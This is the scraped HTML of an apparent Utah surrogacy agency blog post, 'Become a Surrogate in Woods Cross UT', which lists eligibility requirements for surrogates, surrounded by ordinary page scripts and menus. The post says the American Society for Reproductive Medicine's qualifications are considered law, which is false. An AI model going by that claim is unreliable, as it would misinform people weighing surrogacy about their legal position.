<link rel="alternate" type="text/xml+oembed" href="https://surrogacyinutah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinutah.com%2Fbecome-a-surrogate-in-woods-cross-ut%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacyinutah.com/?wordfence_lh=1&hid=8CD96C9B6AE74B0DB17BB8C621765B21');
</script>	<style>img#wpstats{display:none}</style>
		<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274be; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://surrogacyinutah.com/?custom-css=7bbab69417" /><!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63063179-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2M03M5JNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2M03M5JNNY');
</script>
	
</head>
<body id ="blog" class="post-template-default single single-post postid-2905 single-format-standard main">

<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->

	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:3852452850">(385) 245-2850</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://surrogacyinutah.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://surrogacyinutah.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
<li class="page_item page-item-2400"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-layton-ut/">Become a Surrogate Mother in Layton, UT</a></li>
<li class="page_item page-item-2396"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-ogden-ut/">Become a Surrogate Mother in Ogden, UT</a></li>
<li class="page_item page-item-2392"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-orem-ut/">Become a Surrogate Mother in Orem, UT</a></li>
<li class="page_item page-item-2388"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-provo-ut/">Become a Surrogate Mother in Provo, UT</a></li>
<li class="page_item page-item-2384"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-salt-lake-city-ut/">Become a Surrogate Mother in Salt Lake City, UT</a></li>
<li class="page_item page-item-2394"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-sandy-ut/">Become a Surrogate Mother in Sandy, UT</a></li>
<li class="page_item page-item-2398"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-st-george-ut/">Become a Surrogate Mother in St. George, UT</a></li>
<li class="page_item page-item-2402"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-taylorsville-ut/">Become a Surrogate Mother in Taylorsville, UT</a></li>
<li class="page_item page-item-548"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-pennsylvania/">Become a Surrogate Mother in Utah</a></li>
<li class="page_item page-item-2390"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-west-jordan-ut/">Become a Surrogate Mother in West Jordan, UT</a></li>
<li class="page_item page-item-2386"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-west-valley-city-ut/">Become a Surrogate Mother in West Valley City, UT</a></li>
<li class="page_item page-item-1191"><a href="https://surrogacyinutah.com/surrogate-pennsylvania-clinics/">Becoming a Surrogate in Utah</a></li>
<li class="page_item page-item-956"><a href="https://surrogacyinutah.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://surrogacyinutah.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://surrogacyinutah.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1755"><a href="https://surrogacyinutah.com/">Home</a></li>
<li class="page_item page-item-976"><a href="https://surrogacyinutah.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://surrogacyinutah.com/intended-parents/">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://surrogacyinutah.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://surrogacyinutah.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://surrogacyinutah.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li class="page_item page-item-3618"><a href="https://surrogacyinutah.com/leave-a-review/">Leave a Review</a></li>
<li class="page_item page-item-937"><a href="https://surrogacyinutah.com/surrogate-mother-pennsylvania-laws/">Legal Advantages for a Surrogate Mother in Utah</a></li>
<li class="page_item page-item-799"><a href="https://surrogacyinutah.com/requirements-for-becoming-a-surrogate-mother/">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2451"><a href="https://surrogacyinutah.com/surrogacy-agency-in-layton-ut/">Surrogacy Agency in Layton UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2447"><a href="https://surrogacyinutah.com/surrogacy-agency-in-ogden-ut/">Surrogacy Agency in Ogden UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2442"><a href="https://surrogacyinutah.com/surrogacy-agency-in-orem-ut/">Surrogacy Agency in Orem UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2438"><a href="https://surrogacyinutah.com/how-to-choose-a-surrogacy-agency-in-provo-ut/">Surrogacy Agency in Provo UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2434"><a href="https://surrogacyinutah.com/surrogacy-agency-in-salt-lake-city-ut/">Surrogacy Agency in Salt Lake City UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2444"><a href="https://surrogacyinutah.com/surrogacy-agency-in-sandy-ut/">Surrogacy Agency in Sandy UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2449"><a href="https://surrogacyinutah.com/surrogacy-agency-in-st-george-ut/">Surrogacy Agency in St. George UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2454"><a href="https://surrogacyinutah.com/surrogacy-agency-in-taylorsville-ut/">Surrogacy Agency in Taylorsville UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2440"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-jordan-ut/">Surrogacy Agency in West Jordan UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2436"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-valley-city-ut/">Surrogacy Agency in West Valley City UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://surrogacyinutah.com/surrogacy-blog/">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://surrogacyinutah.com/surrogacy-contact/">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://surrogacyinutah.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-541"><a href="https://surrogacyinutah.com/surrogacy-in-pennsylvania/">Surrogacy in Utah</a></li>
<li class="page_item page-item-948"><a href="https://surrogacyinutah.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://surrogacyinutah.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://surrogacyinutah.com/surrogate-faqs/">Surrogate FAQs</a></li>
<li class="page_item page-item-532"><a href="https://surrogacyinutah.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://surrogacyinutah.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
<li class="page_item page-item-556"><a href="https://surrogacyinutah.com/surrogates/">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li class="page_item page-item-2066"><a href="https://surrogacyinutah.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1872"><a href="https://surrogacyinutah.com/thank-you-for-contacting-us/">Thank You For Contacting Us!</a></li>
<li class="page_item page-item-746"><a href="https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-a-surrogate/">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-an-intended-parent/">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																									<h1 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacyinutah.com"><img src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Utah-Surrogacy-Agency1.png" alt="Surrogacy Agency in Utah"></a>
										</h1><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacyinutah.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacyinutah.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacyinutah.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacyinutah.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacyinutah.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacyinutah.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacyinutah.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacyinutah.com/surrogacy-in-pennsylvania/">Surrogacy in Utah</a>
	<ul class="sub-menu">
		<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://surrogacyinutah.com/surrogacy-agency-in-taylorsville-ut/">Surrogacy Agency in Taylorsville UT</a></li>
		<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://surrogacyinutah.com/surrogacy-agency-in-layton-ut/">Surrogacy Agency in Layton UT</a></li>
		<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://surrogacyinutah.com/surrogacy-agency-in-st-george-ut/">Surrogacy Agency in St. George UT</a></li>
		<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://surrogacyinutah.com/surrogacy-agency-in-ogden-ut/">Surrogacy Agency in Ogden UT</a></li>
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://surrogacyinutah.com/surrogacy-agency-in-sandy-ut/">Surrogacy Agency in Sandy UT</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://surrogacyinutah.com/surrogacy-agency-in-orem-ut/">Surrogacy Agency in Orem UT</a></li>
		<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-jordan-ut/">Surrogacy Agency in West Jordan UT</a></li>
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="https://surrogacyinutah.com/how-to-choose-a-surrogacy-agency-in-provo-ut/">Surrogacy Agency in Provo UT</a></li>
		<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2475"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-valley-city-ut/">Surrogacy Agency in West Valley City UT</a></li>
		<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://surrogacyinutah.com/surrogacy-agency-in-salt-lake-city-ut/">Surrogacy Agency in Salt Lake City UT</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacyinutah.com/surrogate-mother-pennsylvania-laws/">Legal Advantages for a Surrogate Mother in Utah</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacyinutah.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-pennsylvania/">Become a Surrogate Mother in Utah</a>
	<ul class="sub-menu">
		<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-taylorsville-ut/">Become a Surrogate Mother in Taylorsville, UT</a></li>
		<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-layton-ut/">Become a Surrogate Mother in Layton, UT</a></li>
		<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-st-george-ut/">Become a Surrogate Mother in St. George, UT</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908"><a href="/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-2915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2915"><a href="/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2917"><a href="/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2918"><a href="/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-2919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2919"><a href="/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-2920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2920"><a href="/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2978"><a href="/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2981"><a href="/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-2982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2982"><a href="/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2984"><a href="/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-2990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2990"><a href="/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2991"><a href="/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2992"><a href="/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2993"><a href="/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-3051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3051"><a href="/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-2905" class="g post post-2905 type-post status-publish format-standard hentry category-become-a-surrogate tag-become-a-surrogate-in-woods-cross-ut tag-surrogacy tag-surrogacy-information tag-surrogate-information tag-surrogate-mothers tag-surrogates tag-utah-surrogacy tag-utah-surrogacy-information tag-utah-surrogate-information tag-utah-surrogate-mothers tag-utah-surrogates">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">Become a Surrogate in Woods Cross UT</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev1</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">August 3, 2018</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://surrogacyinutah.com/author/jsadev1/" title="Posts by JSADev1" rel="author">JSADev1</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>August 3, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://surrogacyinutah.com/category/become-a-surrogate/" title="View all posts in Become a Surrogate">Become a Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://surrogacyinutah.com/become-a-surrogate-in-woods-cross-ut/#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	
							

		                        <p>If you do figure out that you want to become a surrogate in Woods Cross UT, there are some really strict requirements that you absolutely need to handle. You also need to ascertain whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Woods Cross UT, the criteria are very rigorous, and any reliable organization will make sure that you do so.</p>
<p>[ssad ssadblk=&#8221;Ad 1&#8243;]</p>
<p>These qualifications to become a surrogate in Woods Cross UT were set by the American Society for Reproductive Medicine and are considered to be a law. While you may not fulfill all of these requirements, you might satisfy some of them and can work toward satisfying the others&#8211; sometimes, an agency will help you get there.</p>
<p>These rudimentary requirements to become a surrogate in Woods Cross UT are as follows:</p>
<ul>
<li>You must have formerly had at least one fruitful pregnancy without challenges.</li>
<li>You are between the ages of 21&#8211; 42 years old.</li>
<li>You must be in good overall health&#8211; checked on a case by case basis.</li>
<li>You are a non-smoker and do not use any street or illegal drugs. Specific medications go against the requirements as well.</li>
<li>You are of a healthy weight with a BMI that is in the &#8220;normal&#8221; range. Some agencies in Woods Cross UT will allow a little bit of wiggle room with your weight, especially if you are taller. That being said, the highest BMI allowed by most will be a 32.</li>
<li>Be financially stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</li>
</ul>
<p>Of course, there are other requirements to become a surrogate in Woods Cross UT as well. However, you have to know that these are in place to keep you safe, the intended parents safe, and the baby safe. Perquisites are important for all people involved in the process.</p>
<p>If you aim to become a surrogate in Woods Cross UT, you should not want to have any more babies to add to your own family. While it is uncommon, sometimes there is something that can go wrong that will leave you unfit to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is absolutely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most essentially, you want to validate that you are healthy enough to become a surrogate in Woods Cross UT This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
